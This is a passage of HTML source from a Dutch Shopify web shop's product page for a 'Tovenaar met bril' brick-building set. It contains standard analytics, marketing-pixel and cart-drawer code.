          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "79.95",
          productId: "8669408854356",
          variantId: "47177227272532",
          compareAtPrice: "100.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030",url:"\/products\/tovenaar-met-bril?variant=47177227272532"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tovenaar met bril | Bouwsteentjes",
          ProductID: 8669408854356,
          Categories: ["Alle producten","Bouwsteentjes","Cartoons"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548_grande.webp?v=1762524030",
          URL: "https://bouwpakket.com/products/tovenaar-met-bril",
          Brand: "Bouwpakket.com",
          Price: "€79,95",
          Value: "79,95",
          CompareAtPrice: "€100,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5DG9XLW\\\",\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"334659924","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"162464084","configuration":"{\"tagID\":\"2612740411775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"EUR"},"product":{"title":"Tovenaar met bril | Bouwsteentjes","vendor":"Bouwpakket.com","id":"8669408854356","untranslatedTitle":"Tovenaar met bril | Bouwsteentjes","url":"\/products\/tovenaar-met-bril","type":"bouwsteentjes"},"id":"47177227272532","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030"},"sku":"14:200003886#20220719;5:200004763#No Box","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tovenaar met bril | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"8669408854356\",\"untranslatedTitle\":\"Tovenaar met bril | Bouwsteentjes\",\"url\":\"\/products\/tovenaar-met-bril\",\"type\":\"bouwsteentjes\"},\"id\":\"47177227272532\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030\"},\"sku\":\"14:200003886#20220719;5:200004763#No Box\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8669408854356,"gid":"gid:\/\/shopify\/Product\/8669408854356","vendor":"Bouwpakket.com","type":"bouwsteentjes","variants":[{"id":47177227272532,"price":7995,"name":"Tovenaar met bril | Bouwsteentjes","public_title":null,"sku":"14:200003886#20220719;5:200004763#No Box"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8669408854356}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"10998648583546964927","contentLanguage":"nl","currency":"EUR","eventMetadataId":"376aea24-f1f7-4e9f-adf3-e2e789a8fb72"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8669408854356,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47177227272532,"productId":8669408854356,"productGid":"gid:\/\/shopify\/Product\/8669408854356","name":"Tovenaar met bril | Bouwsteentjes","price":"79.95","sku":"14:200003886#20220719;5:200004763#No Box","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47177227272532,"productId":8669408854356,"productGid":"gid:\/\/shopify\/Product\/8669408854356","name":"Tovenaar met bril | Bouwsteentjes","price":"79.95","sku":"14:200003886#20220719;5:200004763#No Box","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/tovenaar-met-bril"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><script src="//bouwpakket.com/cdn/shop/t/33/assets/cart.js?v=139383546597281746371761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>



  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Je winkelwagen</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Bezig met laden...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotaal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Bijwerken
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Afrekenen
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
